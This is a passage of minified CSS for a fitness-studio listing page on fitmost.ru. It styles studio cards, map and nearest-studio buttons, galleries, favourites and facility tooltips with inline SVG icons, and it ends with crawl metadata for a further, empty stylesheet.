-.017-.016-.017-.016-.016V5.2v-.016-.015-.016-.016-.015-.015-.015-.015-.015-.015-.014-.015-.014-.014-.014-.014-.014-.013-.013-.014-.013-.013-.012-.013-.012-.013-.012-.012-.012-.011-.012-.011-.011-.011-.011-.011-.01-.011-.01-.01-.01-.01-.01-.01-.008-.01-.008-.01-.008-.008-.009-.008-.008-.007-.008-.008-.007-.007-.007-.007-.006-.007-.006-.006-.006-.006-.005-.006-.005-.005-.005-.004-.005-.004-.004-.004-.004-.004-.003-.003-.003-.003-.003V4.4v-.002-.002-.002-.002-.001-.002-.001-.001-.002h-.6zm.256-.543L9.386.457l-.512 1.086 7.174 3.384.512-1.085zm-6.83 9.85V1h-1.2v12.692h1.2zm-8.155 4.683l7.836-4.152-.561-1.06-7.837 4.151.562 1.06zM8.9.446L.893 3.78l.46 1.108 8.008-3.333L8.9.446zm.23 13.246l-.308.515c.001 0 .002 0 .003.002l.01.005.036.023.144.086.534.32 1.809 1.087 4.637 2.784.618-1.028-4.637-2.785-1.81-1.087-.533-.32-.144-.086-.037-.023-.01-.005-.002-.002-.31.514zM23.6 1.325a.8.8 0 00-1.16-.714l.54 1.071a.4.4 0 01-.58-.357h1.2zm-1.2 12.258c0-.13.065-.26.185-.337l.65 1.009a.797.797 0 00.365-.672h-1.2zm-22 4.085a.8.8 0 001.175.707l-.562-1.06a.4.4 0 01.587.353H.4zm1.2-13.15a.4.4 0 01-.246.37L.893 3.778a.8.8 0 00-.493.739h1.2z' fill='%231C1C1C'/%3E%3C/svg%3E");font-size:0}@media(min-width:768px){.studios__btn-map{font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;padding:0 16px 0 52px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='26' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.87 14.439V1m0 13.439L1.29 18.85A.2.2 0 011 18.672V4.72a.2.2 0 01.125-.186L9.87 1m0 13.439L17.696 19m0-14.416l7.016-3.443a.2.2 0 01.288.18v13.007a.195.195 0 01-.092.168L17.696 19m0-14.416V19m0-14.416L9.87 1' stroke='%231C1C1C' stroke-width='1.5'/%3E%3C/svg%3E");background-position:left 20px center;background-repeat:no-repeat;height:40px;width:auto;margin-left:16px}}@media(min-width:768px)and (min-width:1560px){.studios__btn-map{height:44px;font-size:18px}}@media(min-width:768px){.studios__btn-map:hover{text-decoration:none}.studios__btn-map[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.studios__btn-map.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.studios__btn-map.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.studios__btn-map:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.studios__btn-map:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:768px){.studios__btn-map:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.studios__btn-map,.studios__btn-map:visited{color:#303030}.studios__btn-map:visited svg path,.studios__btn-map svg path{stroke:#303030}.studios__btn-map:hover,.studios__btn-map:hover:visited{color:#505050}.studios__btn-map:hover:visited svg path,.studios__btn-map:hover svg path{stroke:#505050}.studios__btn-map:hover{border-color:#505050}.studios__btn-map:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.studios__btn-map:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.studios__btn-map:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:768px){.studios__btn-map:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.studios__btn-map:disabled,.studios__btn-map:disabled:visited{color:#fff}.studios__btn-map:disabled:visited svg path,.studios__btn-map:disabled svg path{stroke:#fff}}.studios__btn-nearest{font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;padding:0 16px 0 46px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.509 15.311l3.48 3.894c.166.187.331.369.496.556.287.32.881.32 1.168 0l3.48-3.893c.166-.188.33-.37.496-.557.297-.33.33-.842 0-1.167-.303-.303-.87-.336-1.168 0l-3.48 3.894c-.165.187-.33.369-.496.556h1.168l-3.48-3.894c-.166-.187-.331-.369-.496-.556-.298-.33-.865-.303-1.168 0-.33.33-.297.837 0 1.167z' fill='%231C1C1C'/%3E%3Cpath d='M13.894 18.968v-5.854-9.318-.899c0-.43-.38-.848-.826-.826-.446.022-.826.364-.826.826v16.071c0 .43.38.848.826.826.446-.022.826-.363.826-.826zM9.358 4.69L5.878.796 5.382.24c-.286-.32-.881-.32-1.168 0L.734 4.133c-.165.188-.33.37-.496.557-.297.33-.33.842 0 1.167.303.303.87.336 1.168 0l3.48-3.894c.165-.187.33-.369.496-.556H4.214l3.481 3.894c.165.187.33.369.496.556.297.33.864.303 1.167 0 .33-.33.298-.837 0-1.167z' fill='%231C1C1C'/%3E%3Cpath d='M3.973 1.033v16.071c0 .43.38.848.826.826.446-.022.826-.364.826-.826V12.47 3.153v-2.12c0-.43-.38-.848-.826-.826-.446.022-.826.363-.826.826z' fill='%231C1C1C'/%3E%3C/svg%3E");background-position:left 20px center;background-repeat:no-repeat;height:40px;margin-left:auto}@media(min-width:1560px){.studios__btn-nearest{height:44px;font-size:18px}}.studios__btn-nearest:hover{text-decoration:none}.studios__btn-nearest[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.studios__btn-nearest.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.studios__btn-nearest.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.studios__btn-nearest:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.studios__btn-nearest:hover{background-image:unset;background-position:unset;background-size:unset}}.studios__btn-nearest:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.studios__btn-nearest,.studios__btn-nearest:visited{color:#303030}.studios__btn-nearest:visited svg path,.studios__btn-nearest svg path{stroke:#303030}.studios__btn-nearest:hover,.studios__btn-nearest:hover:visited{color:#505050}.studios__btn-nearest:hover:visited svg path,.studios__btn-nearest:hover svg path{stroke:#505050}.studios__btn-nearest:hover{border-color:#505050}.studios__btn-nearest:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.studios__btn-nearest:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.studios__btn-nearest:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.studios__btn-nearest:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.studios__btn-nearest:disabled,.studios__btn-nearest:disabled:visited{color:#fff}.studios__btn-nearest:disabled:visited svg path,.studios__btn-nearest:disabled svg path{stroke:#fff}.studios__list{margin-bottom:34px}.studios__map{position:relative;height:calc(100vh - 270px)}@media(min-width:768px){.studios__map{height:calc(100vh - 220px)}}.studios__map.is-disabled>ymaps{opacity:.5;pointer-events:none}.studios__map .ymaps-2-1-79-balloon{display:none}.studios__map .loading-indicator{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.studios #tns1>.tns-item{-webkit-transition-duration:unset;transition-duration:unset;-webkit-animation-duration:unset;animation-duration:unset}.studios .not-found{padding:40px 0}@media(min-width:768px){.studios .not-found{padding:80px 0}}.studio-item{position:relative;width:100%;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:24px}@media(min-width:768px){.studio-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:24px 16px 24px 24px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.05);box-shadow:0 2px 10px rgba(0,0,0,.05);border-radius:12px;margin-bottom:16px}}.profile-studios__items .studio-item{width:auto;max-width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:40px}@media(min-width:1024px){.profile-studios__items .studio-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:24px 16px 24px 24px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.05);box-shadow:0 2px 10px rgba(0,0,0,.05);border-radius:12px;margin-bottom:10px}}@media(min-width:1280px){.profile-studios__items .studio-item{width:100%}}.studio-item.promo{-webkit-box-shadow:none;box-shadow:none}@media(min-width:768px){.studio-item.promo{background:#dfeff9}}.studio-item__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.studio-item__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto}}.studio-item__gallery{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;cursor:pointer;width:100%;height:220px;margin-bottom:16px}@media(min-width:768px){.studio-item__gallery{width:343px;margin-right:34px;margin-bottom:0}}@media(min-width:1024px){.studio-item__gallery{width:420px;height:283px}}@media(min-width:768px){.studio-item__gallery:hover .studio-item__gallery-count,.studio-item__gallery:hover .studio-item__gallery-nav{opacity:1;visibility:visible}}.profile-studios__items .studio-item__gallery{-webkit-box-flex:0;-ms-flex:none;flex:none;cursor:pointer;width:100%;height:220px;margin-bottom:16px}@media(min-width:1024px){.profile-studios__items .studio-item__gallery{width:420px;margin-right:34px;margin-bottom:0}}.studio-item__gallery-count{display:none}@media(min-width:768px){.studio-item__gallery-count{position:absolute;bottom:16px;left:0;z-index:3;display:block;width:100%;font-family:RF Tone Regular,sans-serif;color:#fff;font-size:14px;text-align:center;text-shadow:0 2px 10px rgba(0,0,0,.25);opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease}}.studio-item__gallery-nav{opacity:0;visibility:hidden;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px}@media(min-width:768px){.studio-item__gallery-nav{opacity:0;visibility:hidden}}.studio-item__gallery-nav-btn{display:block;border:none;width:24px;height:24px;border-radius:50%;background-color:#fff;background-position:50%;background-size:7px auto;background-repeat:no-repeat;-webkit-filter:drop-shadow(0 2px 10px rgba(0,0,0,.25));filter:drop-shadow(0 2px 10px rgba(0,0,0,.25));-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.studio-item__gallery-nav-btn.-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='7' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.707 8.293L5.293 9.707.586 5 5.293.293l1.414 1.414L3.414 5l3.293 3.293z' fill='%231C1C1C'/%3E%3C/svg%3E");background-position:7px}.studio-item__gallery-nav-btn.-prev:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='7' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.707 8.293L5.293 9.707.586 5 5.293.293l1.414 1.414L3.414 5l3.293 3.293z' fill='%237F4CF7'/%3E%3C/svg%3E")}.studio-item__gallery-nav-btn.-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='7' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.293 1.707L1.707.293 6.414 5 1.707 9.707.293 8.293 3.586 5 .293 1.707z' fill='%231C1C1C'/%3E%3C/svg%3E")}.studio-item__gallery-nav-btn.-next:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='7' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.293 1.707L1.707.293 6.414 5 1.707 9.707.293 8.293 3.586 5 .293 1.707z' fill='%237F4CF7'/%3E%3C/svg%3E")}.studio-item__gallery .tns-nav{position:absolute;bottom:8px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:3}.studio-item__gallery .tns-nav button{width:6px;height:6px;border:none;border-radius:50%;background:#fff;opacity:.5;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0 2px;padding:0}.studio-item__gallery .tns-nav button.tns-nav-active{opacity:1}.studio-item__img{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.studio-item__img img{width:100%;height:220px;border-radius:6px;-o-object-fit:cover;object-fit:cover}@media(min-width:1024px){.studio-item__img img{height:283px}}.promo .studio-item__img img{border:2px solid #7eceff}@media(min-width:768px){.promo .studio-item__img img{border:none}}@media(min-width:1024px){.profile-studios__items .studio-item__img img{height:220px}}.studio-item__labels{position:absolute;top:16px;left:8px;z-index:3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}@media(min-width:768px){.studio-item__labels{top:36px;left:36px}}@media(min-width:1024px){.studio-item__labels{top:36px;left:36px}}.studio-item__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;background:#fff;height:18px;padding:0 8px;border-radius:14px;font-family:RF Tone Bold,sans-serif;font-size:10px;color:#000;text-align:center}.studio-item__label:last-child{margin-right:0}.studio-item__label-promo{position:absolute;top:204px;left:8px;z-index:3;font-family:RF Tone Bold,sans-serif;color:#fff;text-transform:uppercase;font-size:8px;line-height:1}@media(min-width:768px){.studio-item__label-promo{left:auto;top:12px;right:16px;color:#888}}.studio-item__label.-dog-friendly{padding-left:22px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.322 6.022a2.433 2.433 0 013.346 0l2.023 1.915c1.138 1.029.346 3.013-1.185 2.978-.365-.032-.703-.12-1.045-.21l-.173-.045c-.403-.103-.818-.195-1.295-.187-.46-.008-.864.097-1.257.207l-.07.02c-.37.103-.733.204-1.131.215-1.56.079-2.393-1.928-1.238-2.978l2.025-1.915zM10.152 3.606c.269-.294.615-.474 1.007-.397.324.072.571.326.711.684.14.359.172.821.064 1.308-.266 1.137-.965 1.588-1.535 1.47-.57-.12-1.02-.812-.784-1.985.078-.378.268-.786.537-1.08zM7.808.5c.688 0 1.38.655 1.42 1.975 0 .548-.16 1.044-.418 1.404-.257.36-.612.581-1.002.581s-.743-.222-1-.581c-.258-.36-.417-.856-.417-1.404C6.429 1.155 7.12.5 7.808.5zM2.377 4.686c.11.526.072 1.023-.095 1.391-.166.369-.46.609-.862.622-.355-.002-.66-.197-.897-.496-.236-.299-.402-.7-.477-1.114-.076-.414-.06-.838.064-1.182.125-.343.36-.606.723-.698.392-.077.738.103 1.007.397.27.294.46.702.537 1.08zM4.185.5c.687 0 1.379.655 1.417 1.975 0 .548-.16 1.044-.417 1.404-.257.36-.61.581-1 .581s-.745-.222-1.002-.581c-.258-.36-.417-.856-.417-1.404C2.805 1.155 3.497.5 4.185.5z' fill='%231C1C1C'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:left 6px center;background-size:12px auto}.studio-item__favourite{position:absolute;top:8px;right:8px;width:32px;height:32px;background:50%/16px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath clip-rule='evenodd' d='M8 3.438C7.442 2.03 5.878 1 4.25 1 2.13 1 .5 2.57.5 4.656.5 7.524 3.66 9.741 8 14c4.34-4.26 7.5-6.476 7.5-9.344C15.5 2.57 13.87 1 11.75 1 10.12 1 8.558 2.03 8 3.438z' stroke='%231C1C1C'/%3E%3C/svg%3E") hsla(0,0%,100%,.5);border-radius:50%;z-index:3;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}@media(min-width:768px){.studio-item__favourite{top:12px;right:12px;width:30px;height:30px}}.studio-item__favourite:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath clip-rule='evenodd' d='M8 3.438C7.442 2.03 5.878 1 4.25 1 2.13 1 .5 2.57.5 4.656.5 7.524 3.66 9.741 8 14c4.34-4.26 7.5-6.476 7.5-9.344C15.5 2.57 13.87 1 11.75 1 10.12 1 8.558 2.03 8 3.438z' stroke='%237F4CF7'/%3E%3C/svg%3E")}.studio-item__favourite.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8 3.438C7.442 2.03 5.878 1 4.25 1 2.13 1 .5 2.57.5 4.656.5 7.524 3.66 9.741 8 14c4.34-4.26 7.5-6.476 7.5-9.344C15.5 2.57 13.87 1 11.75 1 10.12 1 8.558 2.03 8 3.438z' fill='%237F4CF7' stroke='%237F4CF7'/%3E%3C/svg%3E")}.studio-item__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin-bottom:8px}.studio-item__title{display:block;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0 0 8px}.studio-item__title a{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;display:block;text-decoration:none}.studio-item__title a:hover{color:#7f4cf7}@media(min-width:1024px){.studio-item__title a{font-size:18px}}.studio-item__facilities{display:none}@media(min-width:768px){.studio-item__facilities{display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:15px;max-width:40%}}.studio-item__info{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-bottom:8px;min-height:22px}.studio-item__info,.studio-item__rating{display:-webkit-box;display:-ms-flexbox;display:flex}.studio-item__rating{font-family:RF Tone Semi Bold,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:768px){.studio-item__rating{border:none}}.studio-item__rating-reviews{margin:0 0 0 2px}.studio-item__rating-placeholder,.studio-item__rating-reviews{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28}.studio-item__rating-placeholder{margin:0}.studio-item__rating .icon{margin-right:4px}.studio-item__points{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 4px;background:#f0e6fc;border-radius:4px;font-family:RF Tone Regular,sans-serif;color:#7f4cf7;font-size:14px;margin-left:8px}.studio-item__address{display:inline-block;margin-bottom:8px}.studio-item__address a{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0;text-decoration:none}.studio-item__address .icon{margin-right:4px}.studio-item__metro{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 8px}.studio-item__metro .metro-icon{margin-right:4px}.studio-item__annotation{display:none}.studio-item__annotation-prev{display:inline}.is-show .studio-item__annotation-dots,.is-show .studio-item__annotation-prev{display:none}.studio-item__annotation-btn{cursor:pointer;color:#7f4cf7;text-decoration:none}.is-show .studio-item__annotation-btn{display:none}.studio-item__annotation-less{display:none;cursor:pointer;text-decoration:none;color:#7f4cf7}.is-show .studio-item__annotation-less{display:inline}.studio-item__annotation-more{display:none}.is-show .studio-item__annotation-more{display:inline}@media(min-width:768px){.studio-item__annotation{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;display:block;margin:0 0 24px}}.studio-item__link{display:none}@media(min-width:768px){.studio-item__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.5 6l6 6-6 6' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-position:right 16px center;background-size:24px;background-repeat:no-repeat;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;padding:0 16px;margin-top:auto}.studio-item__link.is-disabled,.studio-item__link[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.studio-item__link.is-disabled svg path,.studio-item__link[disabled] svg path{stroke:silver}.studio-item__link.is-disabled *,.studio-item__link[disabled] *{color:silver}.studio-item__link.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.studio-item__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.studio-item__link.is-loading *{color:#7f4cf7}.studio-item__link.is-loading svg path{stroke:#7f4cf7}.studio-item__link:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.studio-item__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}@media(min-width:768px){.studio-item__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.studio-item__link,.studio-item__link:visited{color:#fff}.studio-item__link:visited svg path,.studio-item__link svg path{stroke:#fff}.studio-item__link:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.5 6l6 6-6 6' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-position:right 16px center;background-size:24px;background-repeat:no-repeat}}@media(min-width:980px){.studio-item__link{max-width:300px}}.sidebar-images{width:100%;display:none}@media(min-width:1280px){.sidebar-images{display:block}}.sidebar-images__item{margin-bottom:20px}.sidebar-images__item-img img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.facilities-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-line-pack:start;align-content:flex-start}@media(min-width:568px){.facilities-list{max-width:300px}}@media(min-width:768px){.facilities-list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;max-width:unset;-ms-flex-wrap:wrap;flex-wrap:wrap}}.facilities-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;position:relative;cursor:pointer;width:calc(50% - 8px);margin-bottom:16px;margin-right:4px}@media(min-width:768px){.facilities-list__item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;margin-bottom:8px;margin-right:4px}.facilities-list__item:hover .tooltip{display:block;visibility:visible;opacity:1}.facilities-list__item:after{content:"";position:absolute;top:100%;left:0;height:10px;width:100%}}.facilities-list__item:last-of-type .tooltip{left:unset;right:0;-webkit-transform:none;transform:none}@media(min-width:1280px){.facilities-list__item:last-of-type .tooltip{left:50%;right:unset;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media(min-width:768px){.facilities-list__item .tooltip{opacity:0;visibility:hidden;display:none;position:absolute;top:calc(100% + 8px);left:50%;z-index:1;-webkit-transform:translateX(-50%);transform:translateX(-50%);background:rgba(0,0,0,.8);border-radius:5px;width:auto;padding:10px 16px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:left;-webkit-transition:all .2s linear;transition:all .2s linear;white-space:nowrap}}.facilities-list__item .tooltip__title{display:block;color:#303030;font-size:14px;font-family:RF Tone Regular,sans-serif}@media(min-width:768px){.facilities-list__item .tooltip__title{color:#fff}}.facilities-list__item .tooltip a,.facilities-list__item .tooltip a:visited{color:inherit}.selection-studios{margin-top:56px}.selection-studios__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:24px;margin:0 0 32px}.selection-studios__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.selection-studios__item,.selection-studios__list{display:-webkit-box;display:-ms-flexbox;display:flex}.selection-studios__item{position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;background:transparent;border-radius:16px;border:4px solid transparent;margin-bottom:16px;padding-right:16px;-webkit-transition:all .2s ease;transition:all .2s ease}.selection-studios__item:hover{background:#efefef;background-color:#efefef}.selection-studios__item-img{-webkit-box-flex:0;-ms-flex:none;flex:none;border-radius:12px;width:56px;height:56px;margin-right:16px;background:#fafafa;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.selection-studios__item-img img{-o-object-fit:contain;object-fit:contain}.selection-studios__item-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;text-decoration:none;font-size:16px;line-height:1.25;margin:0 0 4px}.selection-studios__item-title:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.selection-studios__item-count{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;line-height:1.28}
/*# sourceMappingURL=studiosPage.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.fitmost.ru/css/authStyles.css?v=1768904055
body_size: 48712
content:
